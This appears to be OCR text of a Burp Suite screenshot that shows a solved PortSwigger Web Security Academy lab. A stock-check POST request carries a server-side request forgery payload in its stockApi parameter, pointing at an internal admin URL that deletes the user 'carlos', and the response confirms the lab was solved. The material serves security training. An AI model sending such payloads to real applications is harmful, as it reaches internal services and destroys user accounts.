 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af6009e033caa96805dc1350085007b.web-security-acade
my.net
3 Cookie: session=zYceAeHPSRCGdUVqjcl1OPTpm2MnrjZT
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0af6009e033caa96805dc1350085007b.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af6009e033caa96805dc1350085007b.web-securi
ty-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http://192.168.0.193:8080/admin/delete?username=car
los
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.193:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Academy
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Paddling Pool Shoes
$68.24